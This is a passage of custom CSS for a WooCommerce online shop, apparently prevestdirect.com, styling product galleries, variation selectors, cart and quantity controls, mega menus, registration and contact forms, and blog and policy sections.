.categoryname:hover {
	color:#000!important;
}

.search .fa-search {
	font-size:14px;
	padding-top:4px;
}

.woocommerce-message, .woocommerce-message a, .woocommerce-info, .woocommerce-info a {
	color:#fff;
}

.woocommerce-message a:hover, .woocommerce-info a:hover {
	color:#4268d2;
}
.cat-home-sec .w-tabs-list-h
{
	width: 70%;
    justify-content: center;
    margin: 0 auto;
}
.cat-home-sec .w-tabs-list-h button{
	width:20%;
}

.categoryname {
	color:#fff;
	font-size:16px;
	font-weight:400;
	float:left;
	display:inline-block;
}

.layout_blog_1 .usg_post_title_1 h2 {
	font-size:0.8rem!important;
}

.shop-category h2 {
	font-family: 'Poppins', sans-serif;
	font-size:15px!important;
	font-weight:400;
	letter-spacing:0.2px;
}
.shop-category.category-photo1.layout_blog_1 .usg_post_title_1{
	font-size:0.9rem!important;
	display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 15px;
}
.shop-category .post_title a:hover{color:#000!important;}
.product-bg{overflow:hidden;}

.product-bg .product-img{margin:initial; text-align:center; overflow:hidden;}
.product-bg .product-img a{overflow:hidden;}
.product-bg .product-img img
{
	transition: all 0.3s;
    display: block;
  
    transform: scale(1);
}
.product-bg .product-img:hover img {
    transform: scale(1.2);
}

.product-bg .product-title{
	display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
.product-bg .product-img img{margin:0 auto;}
/*.product-bg .cart table.variations{
	min-height:91px !important;
}*/


.ht-ctc.ht-ctc-chat{bottom:7rem !important;z-index:99!important;}
.form-shorting .woocommerce-ordering select{width:20%;}
.product-desc-page .star-rating span:before{color:#FFC107;}
.product-desc-page .price>del {
    float: left;
    font-size: 17px;
    padding-right: 10px;
    font-weight: 500;
}
.product-page-cat span{font-weight:600; color:#4268d2;}
.product-page-cat span.w-post-elm-before{font-weight:600; color:#4268d2;}
.product-page-cat span.sku{color: #333;font-weight:normal;}
.with_collapsible_content>.toggle-links>button{color:#4268d2;}
.product-gallery {
    background: #F3F6FB;
    padding:15px 0px 0px 0px;
}
.woocommerce-product-gallery img{margin:0 auto;}
.product-gallery .flex-viewport{/*border:1px solid #ddd;*/}
/*.product-gallery .woocommerce-product-gallery__wrapper img{height:500px; object-fit:contain;}*/
.woocommerce-product-gallery--columns-4 li {
    width: 24.000%;
    margin: 3px;
}
.product-inner-sec{position:relative;}
.product-inner-sec h2{line-height:1;}
.product-page-tab h3{margin-bottom:13px; padding:0; line-height:1.1;}
.product-page-tab h4{margin-bottom:13px; padding:0; line-height:1.1;}
.product-page-tab p{margin-bottom:10px !important;}
.product-page-tab ul{list-style:none; padding:0; margin:0 0 13px;}
.product-page-tab img{}
.product-page-tab table{}
.product-page-tab ul li{position:relative; padding-left:24px;}
.product-page-tab td, .product-page-tab th{border-color:#898989;}

.product-page-tab ul li:before{
    position: absolute;
    top:2px;
    left: 0;
    content: "\2713";
    color: #4268d2;
    font-size: 16px;
	font-weight:400;}
.product-page-tab .w-tabs-section-content{padding-top:1.5rem;}
.product-page-tab hr{margin: 15px 0; border-color: #c1c6d5;}
/* .price-data-prd{display: flex;
    justify-content: left;} */
.price-data-prd{display: flex;
    justify-content: center;}

.price-data-prd.price del{float:none ; padding-right:0; order:2; margin-left: 10px;}
.price-data-prd.recom-product-price{justify-content:center;}
.woocommerce-product-gallery__trigger:before{color:#000;}
.product-page-tab .star-rating span:before{color:#FFC107;}
.product-page-tab .w-tabs-list{border-bottom: 1px solid #4269d2;
    padding-bottom: 20px;}
.icon_after_add_to_cart{padding:0; /*display: flex;*/display:none;
    align-items: center;}
.icon_after_add_to_cart span.wt-wishlist-button{display:none;}
.icon_after_add_to_cart>a{height: 40px;
    background: #ddd;
    display: inline-block;
    width: 40px;
    line-height: 40px;
    border-radius: 50px;
    font-size: 20px; position: relative;
    top: 3px;
    margin-left: 7px;}
.icon_after_add_to_cart .browse_wishlist{line-height:1;display: none !important;}
.icon_after_add_to_cart .browse_wishlist a{font-size:12px; margin-left: 5px;}
.icon_after_add_to_cart .browse_wishlist a:hover{color:#4268d2;}
.wishlist-header a{color:#4268d2; font-size:20px;}
.woocommerce-variation-price>span {
    vertical-align: top;
    font-size: 17px;
    font-weight: 700;
}
.product-bg .woocommerce-variation.single_variation{justify-content:center;}
.product-bg .price>del{float: none; 
    font-size: 17px;
    padding-right: 0px;
    font-weight: 500;}

.owl-carousel.navstyle_circle .owl-nav div{display:none;}
.d-none{display:none;}
.product-bg select{
	padding-right: 0!important;
    font-size: 11px!important;
    height: initial;
    background: transparent;
    box-shadow: none;
    border: 1px solid #ddd;
    height: 34px;
	border-radius:50px;
    line-height: 1;
	letter-spacing: 0.7px;
	text-transform:uppercase;
	display:block !important;
  
}

.woo-variation-swatches .woo-variation-raw-select{display:block !important;}
.woo-variation-swatches .woo-variation-items-wrapper #pa_color{display:none!important;}
.product-bg ul[data-attribute_name=attribute_pa_size]{display:none !important}
.product-bg ul[data-attribute_name=attribute_pa_color]{}
.product-bg .variations .label span{display:none!important;}
.woo-variation-swatches.wvs-show-label .variations td, .woo-variation-swatches.wvs-show-label .variations th{display:table-cell!important;}

.product-bg .variations .label label{padding:0;text-transform: capitalize;font-weight: 500;position: relative;top: 4px;}
.product-bg .woocommerce .cart .reset_variations{top: 0px;
    left: 100%;}
.product-bg .woocommerce-variation-price {font-family: var(--font-h1)!important;width: 100%;
    margin: 0; }
.product-bg .woocommerce-variation-price>span{ display:flex; justify-content:center;margin-bottom: 0;line-height: 1.5;
}
.product-bg .woocommerce-variation-price del{order:2; margin-left:10px;}
.stock.out-of-stock{font-size: 14px;
    line-height: 1.2;
    font-weight: 400;
    text-transform: capitalize;}
.product-bg .quantity{display:none!important;}
.product-bg .woocommerce .variations_button .quantity input.qty{
	
	height: 39px;
    border-radius: 0;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    box-shadow: none;
	
}
.product-inner-sec h3{font-size: 1.3rem;
    line-height: 1;
    margin-bottom: 10px; padding:0;}
.product-inner-sec ul{
	list-style: none;
    padding: 0;
    margin: 0 0 10px;
}
.product-inner-sec ul li{
    position: relative;
    padding-left: 25px;
}
.product-inner-sec ul li:before {
    
    position: absolute;
    top: 2px;
    left: 0;
    content: "\2713";
    color: #4268d2;
    font-size: 16px;
	font-weight:400;
}
.product-inner-sec p{margin-bottom:10px;}
.product-inner-sec .variations_form.cart select{height: 44px!important;
    background: #fff;
    border: 1px solid #ddd;
    box-shadow: none;
    font-size: 14px;
    line-height: 1.3;
    width:51%;
	border-radius:50px;
	letter-spacing: 0.5px;
	text-transform:uppercase;
}
.product-inner-sec .woo-selected-variation-item-name{display:none!important;}
.product-inner-sec ul[data-attribute_name=attribute_pa_size]{display:none !important}
.product-inner-sec .woocommerce-ordering, .product-inner-sec .woocommerce-select{width:40%;}

.product-inner-sec .variations_form.cart table.variations th{width:14% !important;}
.woocommerce-variation-price, .woocommerce-variation-availability{font-family: var(--font-h1)!important;}
.product-inner-sec span.price{margin-bottom:0!important;line-height: 1.7; font-size: 17px; font-weight: 700;}
.product-inner-sec .share-btn-sec{position:relative;left:-120px}
.product-inner-sec .share-btn-sec a{padding:0;border-radius:50px!important;font-size:14px;}
.product-inner-sec .share-btn-sec a i{height: 40px;
    width: 40px;
    min-width: 40px;
    padding: 0;
    line-height: 40px;
    font-size: 22px;
    border-radius: 50px;}
.product-inner-sec .single_product_div{padding-bottom:0!important; width:50%;}
.product-inner-sec .single_product_div a{
	display: inline-flex;
    color: #000;
	border:1px solid #ccc;
    font-size: 14px;
	/*margin: 0.3rem 0;*/
	padding:5px 5px 5px 5px;
    font-weight: 600;
	border-radius:50px;
    font-style: normal;
    text-transform: none;
    letter-spacing: 0em;
    width:initial;
	position:relative;
	justify-content:flex-start;
}
.product-inner-sec .single_product_div a:before{
	border-radius: 50px;
    content: "";
    background: #ccc;
    position: absolute;
    top: 4px;
    left: 6px;
    width: 30px;
    height: 30px;
}
.product-inner-sec .single_product_div a img{position:relative;
    top: 3px;
}
.product-inner-sec .single_product_div a img:before{}
.product-inner-sec .single_product_div .browse_wishlist a{background:transparent; color:#333; font-weight:normal; letter-spacing:0; border-radius:0; width:initial; height:initial; line-height:1; display:none;}

.product-inner-sec .single_product_div .browse_wishlist a:hover{background:transparent; color:#333;}
.product-inner-sec .sub-heading-title{font-size: 1.1rem;
    line-height: 1;
    margin-bottom: 10px;
    padding: 0;
	font-family: var(--font-h3);
    font-weight: 500;
}
.prd-cat-sku .single_product_div{text-align:right;}
.bread-sec{margin-top:160px; padding:8vmax 3rem !important;}
.bread-sec .l-section-img{background-size:100%;}
.bread-sec .l-section-h.i-cf{padding-top:0!important;}


.list-short-con{display: -webkit-box !important;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis; text-align:center;
	height:28px;
}
.list-short-con span{font-weight:500!important;}
.product-short-content p{display: -webkit-box !important;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;}
.product-short-content p strong{font-weight:normal;}
.product-short-content{line-height:1.4; display: -webkit-box !important;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;}
.product-inner-sec .single_product_div a:hover
{
	background:transparent;
}
.product-inner-sec .w-btn-wrapper.align_none{width:50%;}
.product-inner-sec .w-btn-wrapper.align_none a{width:100%;padding:1.1em 1.7em!important;}
.product-inner-sec .single_add_to_cart_button.button{padding:1.1em 1.7em!important;}
.product-inner-sec .buynow-btn{padding:1.1em 1.7em!important; width:29%;}


.product-inner-sec .variations_form.cart{position:relative;}
.product-inner-sec .woocommerce-variation.single_variation{position: absolute;
    left: 70%;
    top: 8px;
    transform: translateX(-50%);}
.product-inner-sec .quantity input.qty{
	height: 47px;
    border-radius: 0;
    box-shadow: none;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    width: 50px;
    padding: 0;
    text-align: center;	
}
.prd-cat-sku{justify-content: space-between;}
.product-bg .single_buy_now.button{display:none!important;}
.w-dropdown.source_sidebar .w-dropdown-list{min-width: 200px;}
.product-bg .no_view_cart_link{width:90%;}
#menu-login-logout a{font-size:13px;}
.w-tabs.style_radio>.w-tabs-list .w-tabs-item{color:#000; opacity:1;}
.w-tabs.style_radio>.w-tabs-list .w-tabs-item:hover{color:#4268d2!important;}
.w-tabs.style_radio>.w-tabs-list .w-tabs-item.active{color:#fff!important;border:1px solid #4268d2!important;}
.product-info-sec .repeater{display:flex; flex-wrap:wrap; justify-content:center;}
.product-info-sec .repeater .repeater-row{width: 30%;
    padding: 20px;
    background: #fff;
    margin: 10px;
    border-radius: 10px;
    border: 1px solid #b9b6b6;}
.product-info-sec .repeater .repeater-row div{display:block!important; text-align:center;}
.product_information_icon img{
	background: #f7f7f7;
    border-radius: 30% 70% 70% 30% / 30% 30% 70% 70%;
    margin-bottom: 15px;
    height: 120px;
    width: auto;
    padding: 10px;
}
.product_information_title{font-family: var(--font-h2);font-size: 24px;
    font-weight: 700;
    margin-bottom: 8px;}
.product_information_content{
	font-family: var(--font-body);
    font-weight: 400;
    font-size: 15px;
    line-height: 24px;
	padding: 0 10px;
	font-family: var(--font-h2);font-size: 14px;
	letter-spacing:0.5px;
}
.product-desc-img .post_custom_field.type_image{margin-bottom:15px; text-align:center;}
.product-desc-img .post_custom_field.type_image img{width:100%;}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item .variable-item-span-color, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).image-variable-item .variable-item-span-color{border-radius:50px!important;}
.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item) {
    border-radius: 50px!important;
}
.related-prod .w-grid-none.type_message{display:none;}
.product-gallery .flex-control-nav.flex-control-thumbs{}
.woocommerce-product-gallery ol>li {
    border: 1px solid #ddd;
    margin: 2px;
	border-radius:10px;
}
.woocommerce-product-gallery ol>li img{
	border-radius:10px;
}

.woocommerce-product-gallery ol>li span.wpcpv-item.wpcpv-item-video{
	top: 10% !important;
    left: 90% !important;
    width: 16px !important;
    height: 16px !important;
    line-height: 16px !important;
}
.woocommerce-product-gallery ol>li span.wpcpv-item:before {
    font-size: 10px !important;
    width: 10px !important;
    height: 10px !important;
    line-height: 16px !important;
    /* line-height: 10px!important; */
}



.woocommerce-product-gallery ol {
    margin: 7px -1.5px 0 !important;
	/*background: #f7f7f7;*/
    padding: 5px;
}
.product-inner-sec .cart .reset_variations{top: 0px;
    left: 53%;}
.wvs-has-image-tooltip:hover:after, .wvs-has-image-tooltip:hover:before, [data-wvstooltip]:hover:after, [data-wvstooltip]:hover:before{visibility:hidden!important;}
.icon-pay-list img{width:40%;}
.wpcpv-item:before {
    font-size: 30px !important;
    width: 50px !important;
    height: 50px !important;
    line-height: 80px !important;
 }
.wpcpv-item {
    width: 80px !important;
    height: 80px !important;
    line-height: 80px !important;
    top: 10% !important;
    left: 90% !important;
    border-radius: 100px !important;
    transform: translate(-50%, -50%) !important;
	box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
}
a.added_to_cart{display:none;}
.product-inner-sec .single_add_to_cart_button.button{position:relative; padding-left: 3.7rem !important; width:29%;}
.product-inner-sec .single_add_to_cart_button:after{position: absolute;
    top: 12px;
    left: 20px;
    background: url(https://prevestdirect.com/wp-content/uploads/2023/11/cart-ic.svg) no-repeat;
    height: 28px;
    width: 35px;
    content: "";
    color: #fff;
    /* font-size: 78px; */
    background-size: 75%;
}


.product-inner-sec .single_add_to_cart_button.wc-buy-now-btn{font-size: 14px!important; padding-left: 1.7rem !important;}
.product-inner-sec .single_add_to_cart_button.wc-buy-now-btn:after{display:none;}
.product-inner-sec .single_variation_wrap{width: 100%;}
.woocommerce .quantity{display:flex; align-items: center;margin-bottom: 20px;
}
.woocommerce .quantity p{font-weight: 700; margin-right: 10px;
    margin-bottom: 0;}
.woo-variation-swatches .variable-items-wrapper{margin-top:10px; display:none;}
.woocommerce .cart .variations label{margin-right:10px !important; font-size:14px;}
.quantity .quantity-wrap{display: flex;
    align-items: center;
	margin-bottom: 20px;
    width: 100%;
    flex-wrap: wrap;}
.qty_button.minus, .qty_button.plus{padding: 0;
    height: 49px;
	width:50px;
	font-size: 1.2rem;
    border: 1px solid #ccc;
    border-radius: 50px 0 0 50px;
    /* font-size: 20px; */
    line-height: 1px;box-shadow: none;}
.qty_button.minus:focus, .qty_button.plus:focus{box-shadow:none!important;}
.qty_button.minus:hover, .qty_button.plus:hover{background:#19253B!important; color:#fff;}
.qty_button.plus{
	border-radius: 0 50px 50px 0px;
}
.qunt-text{margin-right:10px;}

.quantity input::-webkit-outer-spin-button,
    .quantity input::-webkit-inner-spin-button {
        display: none;
        margin: 0;
    }
    .quantity input.qty {
        appearance: textfield;
        -webkit-appearance: none;
        -moz-appearance: textfield;
    }
.product_icon_info{
	position: absolute;
    top: 78%;
    transform: translate(-50%, -50%);
    left: 71%;
    width: 54%;
}
.product_icon_info .repeater{display:flex; align-items:center; 
    width: 100%;}
.product_icon_info .repeater .repeater-row{text-align: center;
    margin-right:10px;
    display: inline-block;}
.product_icon_info .repeater .repeater-row .product_info_icon{display:block;}
.product_icon_info .repeater .repeater-row .product_info_icon img{
	height: 60px;
    width: auto;
    border: 2px solid #000;
    border-radius: 100%;
    padding: 10px;
}
.product_icon_info .repeater .repeater-row .product_info_title{
	display: block;
    font-size: 13px;
    text-align: center;
	font-weight:500;
}
.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-disabled button{opacity:1!important;}
.collection-page-sunning-strip-main {
    background: #e2e9ff;
    color: #000;
    padding: 15px 1.5rem;
    font-weight: 600;
}
.icon1 {
    padding: 0 30px;
}
.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn{
	border-radius:50px!important;
	background:#4268d2!important;
	border: 1px solid transparent!important;	
	color:#fff!important;
}
.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover{
background-color: #19253B!important;
    color: #fff!important;
    border: 1px solid #19253B!important;
}
.shop_table .qunt-text, .shop_table .quantity p{display:none;}
.shop_table .quantity input.qty{
	height: 38px;
    border-radius: 0;
    box-shadow: none;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    width: 40px;
    padding: 0;
    text-align: center;
}
.shop_table .qty_button.minus, .shop_table .qty_button.plus{
	height:40px;
	width:40px;
}
.shop_table .coupon .input-text{height:50px; border-radius:50px;box-shadow:none;}
.shop_table .coupon button.button, .shop_table .actions button.button{height:50px; border-radius:50px; background:#4368D3!important; color:#fff!important; box-shadow:none!important;}
.shop_table .coupon button.button:hover, .shop_table .actions button.button:hover{background:#19253B!important;}
.wc-proceed-to-checkout .checkout-button.button.alt.wc-forward{padding:1.1em 1.7em;}
.form-row.place-order button.button.alt{padding:1.1em 1.7em;}
.icon-shop-cat{display: flex;
	height:97px;
    justify-content: space-between;
    width: 100%;
    margin: 0 !important;}
.icon-shop-cat p{color: #333333;
    font-size: 10px;
    width: 32%;
    padding: 5px 5px;
    text-align: center;
	margin-bottom:7px;
}
.icon-shop-cat p span{display:block;}
.icon-shop-cat p:nth-child(2){
	border-left: 1px dashed #999999;
    border-right: 1px dashed #999999;
}
.w-toplink{bottom:160px; background:rgba(0,0,0,0.5)!important; transform: translate3d(0px, 0px, 0px) !important;}
.w-toplink.active{transform:translate initial!important;}
.nvd_product_category_banner{margin-top:200px; padding:8vmax 3rem !important;}
.nvd_product_category_banner .l-section-h.i-cf{padding:0!important;}
.nvd_product_category_banner .l-section-img{background-size:100%!important; background-position:right!important;}
.nvd_product_category_banner h1{font-size:2.5rem!important;}
.nvd-cat-bg-banner .l-section-img{background-size:100%!important; background-position:right!important;}
.nvd-cat-bg-banner h1{font-size:2.5rem!important;}
/*.w-post-elm.product_field > span{position:relative;}
.w-post-elm.product_field > span:first-child{position:relative; padding-left:58px;}
.w-post-elm.product_field > span:first-child:before{content:"From "; position:absolute;top:3px; left:0; font-size:1.2rem;}*/
.pagination .nav-links .page-numbers{background:#eee;}
.pagination .nav-links .page-numbers.current{background:#4368D3;}
.product-bg .product_type_simple.add_to_cart_button{position:relative; margin-top:97px;width:100%;}
.product-bg .single_variation_wrap{display:block;}
.product-bg .single_add_to_cart_button.wc-variation-selection-needed{width:100%; font-size:16px!important}
.product-bg .single_add_to_cart_button{width:100%; font-size:16px !important;}
.product-bg .buynow-btn{width:100%; font-size:16px !important; margin-top:10px; display:none;}
.product-bg .cart .variations{min-height:90px;}
.product-bg .wc-buy-now-btn.wc-buy-now-btn-single{display:none;}
.oradox1 .l-section-h.i-cf{padding-top:0!important;}
.oradox1{margin-top:200px;}
.oradox1 .l-section-img{background-size:cover;}
.oradox1.width_full{padding-left:4rem; padding-right:4rem; padding-top:7vmax!important; padding-bottom:14vmax!important;} 
.oradox1 .vc_col-sm-5 .vc_column-inner > .wpb_wrapper{background:rgba(0, 0, 0, 0.5); padding:50px;border-radius:15px;}
.oradox1 .vc_col-sm-5 {width:38%;}
.oradox1 .vc_col-sm-5 .wpb_wrapper h2{color:#fff;font-weight:700; line-height: 1;
    margin-bottom: 18px;}
.oradox1 .vc_col-sm-5 .wpb_wrapper p{color:#fff; font-weight:600; font-size:16px; text-align: justify; line-height: 1.5;}
.reg-form{
	background: #ffffff9e;
    border: 1px solid #fff;
    border-radius: 10px;
	margin-top:-40px;
}
.reg-img{text-align:center; margin-top: -20px;}
.reg-form-in h3{font-weight:600; text-align:center; margin-bottom: 10px;}
.reg-form-in{padding:8px 25px 20px;}
.reg-form-in .upload-file{display:flex; align-items:center; flex-wrap:wrap;}
.reg-form-in .up-text{margin-left:7px; font-size: 11px;
    font-weight: 600;width:50%}
.reg-form-in .upload-btn-wrapper {
  position: relative;
	width:100%;
  overflow: hidden;
  display: inline-block;
}

.reg-form-in .btn {
  border: 1px solid #d3d3d3;
	width:100%;
    color: #474747;
    background-color: #fff;
    padding: 8px 10px;
    border-radius: 5px;
    font-size: 12px;
    font-weight: 400;
	height: 40px;
    line-height: 18px;
}

.reg-form-in .upload-btn-wrapper input[type=file] {
  font-size: 100px;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
}

.reg-form-in .form-group{margin-bottom:8px;}
.reg-form-in .form-group input{background:#fff;font-size:12px;border: 1px solid #d3d3d3; }
.form-group.upload-file > div{width:100%; text-align:center;}
.reg-form-in .form-group input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color:#474747;
	opacity:1;
}

.reg-form-in .form-group input::-moz-placeholder { /* Firefox 19+ */
  color:#474747;
	opacity:1;
}
.reg-form-in .form-group input:-ms-input-placeholder { /* IE 10+ */
  color:#474747;
	opacity:1;
}
.reg-form-in .form-group input:-moz-placeholder { /* Firefox 18- */
  color:#474747;
	opacity:1;
}
.sign-button button{
	background: #4268d2;
    border-radius: 50px;
    color: #fff;
    width: 100%;
    padding: 7px 0;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 14px;
}
.sign-button button:hover{background:#19253B;}
.signup-or{text-align:center; position:relative; z-index: 9;margin:5px 0;}
.signup-or span{height:30px;width:30px; border-radius:50px; line-height:30px;text-align:center;display:inline-block; background:#e9eae9;}
.signup-or:before{content:""; position:absolute; top:50%; left:0; width:100%; height:1px; background:#000; z-index: -1;}
.already-ac{text-align:center;font-weight:600;color:#000; font-size: 14px;}
.already-ac a:hover{color:#4268d2;}
.forgot-pass{text-align:left;font-weight:600;color:#000; font-size: 14px; margin-bottom:10px;}
.forgot-pass a:hover{color:#4268d2;}
.form-check-label{font-size:13px;}
.oradox2 h2{font-weight: 700;
    font-size: 60px;
    margin-top: 30px;}

.oradox2 ul{list-style:none; padding:0; margin:0;}
.oradox2 ul li{position:relative;padding-left:46px; margin-bottom:30px; font-size:16px; font-weight:500;}
.oradox2 ul li:before{
	position:absolute;
	top:0;
	left:0;
	background:url(https://prevestdirect.com/wp-content/uploads/2023/11/tick-o.jpg) no-repeat;
	background-size:100%;
	content:"";
	height:34px;
	width:37px;
	
}
.oradox3 h2{font-weight: 700;
    font-size: 60px;}
.oradox3 .ord-pord-inner .vc_column-inner{padding-left:0.5rem!important; padding-right:0.5rem!important;}
.oradox3 .ord-pord-inner .vc_column-inner > .wpb_wrapper{
	background:#fff;
	border-radius: 50px;
    padding: 10px 10px 40px 10px;
    border: 1px solid #E4E4E4;
} 
.oradox3 .ord-pord-inner .w-image-h{background: #f3f6fb;
    border-radius: 40px;
    padding: 30px 10px;}
.oradox3 .ord-pord-inner .w-image-h img{border-radius:0;height: 151px;
    object-fit: contain;}
.oradox3 .ord-pord-inner h3{font-size: 1.1rem;
    font-weight: 600;
    margin: 15px 0;}
.oradox3 .ord-pord-inner p
{
	color:#6a6a6a;
	font-weight:500;
	line-height:1.5;
	padding: 0px 0px;
	min-height:68px;
}
.oradox1 .vc_col-sm-3{width:27%;}
#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-item > a.mega-menu-link{font-weight:500!important;}
/*#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-megamenu > ul.mega-sub-menu{width:1200px; height:550px; overflow-y: scroll;}*/

/* ===== Scrollbar CSS ===== */
  /* Firefox */
  #mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-megamenu > ul.mega-sub-menu {
    scrollbar-width: auto;
    scrollbar-color: #18334e #ffffff;
  }

  /* Chrome, Edge, and Safari */
  #mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-megamenu > ul.mega-sub-menu::-webkit-scrollbar {
    width: 10px;
  }

  #mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-megamenu > ul.mega-sub-menu::-webkit-scrollbar-track {
    background: #ffffff;
  }

  #mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-megamenu > ul.mega-sub-menu::-webkit-scrollbar-thumb {
    background-color: #4268d2;
    border-radius: 10px;
    border: 3px solid #ffffff;
  }




#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-flyout ul.mega-sub-menu{background:#f5f5f5;}
#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{background:#f5f5f5;}
#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#ffffff;}
.es_subscription_message.success{color:#fff;text-align:center;display:block;}
.about-s1 h2{font-weight:600;}
.about-s1 .w-image img{width:100%;}
.about-s2 .wpb_wrapper{
	background: #fff;
    padding: 30px;
    box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
    border: 1px solid #f1f1f1;
    border-radius: 20px;
}

.about-s2 .w-image-h img{max-width: 70px;
    height: 70px; margin-bottom:10px}
.about-s2 .w-counter-value{font-size: 3rem!important;
    font-weight: 700;
    color: #4268d2 !important;}
.about-s2 .w-counter-title{font-weight:600;}
.about-s3 p, .about-s4 p{font-size: 20px;
    font-weight: 600;
    line-height: 1.8;}
.about-s3 img, .about-s4 img{width:100%;}
.about-s3 .wpb_text_column > .wpb_wrapper{padding-top:50px;}
.price-wrapper{}
.about-s5 img{
	background: #fff;
    border: 1px solid #e9e9e9;
    height: 140px;
    object-fit: contain;
    padding: 10px;
    border-radius: 10px;
}
.about-s3 h2{font-weight:700;} 
.contact-sec h2{font-weight:700;}
.contact-sec h4{font-weight:600;}
.w-iconbox.style_circle.color_primary .w-iconbox-icon{background: #4268d2;}
.contact-sec .w-separator.size_small:empty{height:1rem;}
.con-form{
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.con-form-in{
	flex: 0 0 50%;
    max-width: 50%;
    padding-right: 5px;
    padding-left: 5px;
    width: 100%;
    margin-bottom: 10px;
}
.con-form-in input.wpcf7-text{
    box-shadow: none;
	background:#fff;
	border-radius:0!important;
    border: 1px solid #ccc;
	height:50px;
}
.con-form-in select{
    box-shadow: none;
	border-radius:0!important;
    border: 1px solid #ccc;
	height:50px;
}
.con-form-in textarea{background:#fff!important;border-radius:0; border: 1px solid #ccc;}
.con-form-in label{font-weight:600;}
.con-form-full{
	flex: 0 0 100%;
    max-width: 100%;
}
.policy-sec{
	background:#f7f7f7;
}
.policy-sec h2{font-weight:700;padding: 0;
    margin-bottom: 10px;}
.policy-sec h3{font-weight: 600;
    margin-bottom: 10px;
    padding: 0;
    font-size: 1.5rem;
    color: #4268d2;}
.policy-sec p{margin-bottom:10px;}
.policy-sec p a{color:#4268d2;}
.policy-sec p a:hover{color:#000;}
.policy-sec strong{color:#4268d2;}
.blog-sec1 h2.post_title{
	display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
.blog-banner h2{font-size: 2.5rem!important;font-weight: 600;color:#fff;margin:0;}
.blog-banner .breadcrumbs-text i{padding:0 5px;}
.sidebar-fix.blog-con .w-post-elm.post_title{font-size:2rem;}
.sidebar-fix.blog-con p{margin-bottom:10px;}
.sidebar-fix.blog-con ul{list-style:none; padding:0; margin:0;}
.sidebar-fix.blog-con ul li{position: relative;margin-bottom:10px;
    padding-left: 24px;}
.sidebar-fix.blog-con ul li:before {
    position: absolute;
    top: 2px;
    left: 0;
    content: "\2713";
    color: #4268d2;
    font-size: 16px;
    font-weight: 400;
}

.sidebar-fix.blog-con h3{font-weight:600; padding:0; margin-bottom:10px;font-size: 1.6rem;}
.bg-white-sec .vc_column-inner > .wpb_wrapper{background: #fff;box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
    padding: 20px;}
.copyright-s p{color:#fff;}
.copyright-s p img{position: relative;
    top: 6px;
    margin-left: 5px;}
.recent-post-s h2{font-weight:600;}
.cart-top-sec .button.wc-forward{
	display: block;
    font-size: .9rem;
    line-height: 1.31!important;
    font-weight: 400;
    font-style: normal;
    text-transform: none;
    letter-spacing: 0em;
    border-radius: 4em;
    padding: 0.7em 1.7em;
    background: #4368D3;
    border-color: transparent;
    color: #ffffff!important;
    box-shadow: 0px 0px 0px 0px transparent;
}
.woocommerce ul.product_list_widget li{
	border-bottom:1px solid #eee;
}
#mega-menu-wrap-us_main_menu #mega-menu-us_main_menu > li.mega-menu-flyout ul.mega-sub-menu{width:300px;}
.a.w-iconbox-link:hover{color:#000!important;}
#shiprocket_pincode_check{display:none;}
#check_pincode{display:none;}
.select2-results__option--highlighted {
    background: var(--color-content-primary-grad);
    color: #000!important;
}
.product-wish h4{text-align:center; font-weight:700;}
.product-wish form{overflow-x:auto;}
.product-wish form .button{
	border-radius: 4em!important;
    padding: 0.7em 1.7em!important;
    background: #4368D3!important;
	font-size: 16px !important;
    float: none!important;
    width: initial !important;
}
.video-prev video{width:100%; height:100%; }
span.error{color: #dc3232;
    font-size: 13px;
    font-weight: normal;
    display: block;
}
.become-ora-btn{display:none!important;}
div.error{color: #dc3232;
    font-size: 13px;
    font-weight: normal;
    display: block; text-align:center;}
span.after-upload-doc{
	font-size: 13px;
    font-weight: normal;
    display: block; text-align:left;
	display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
select {
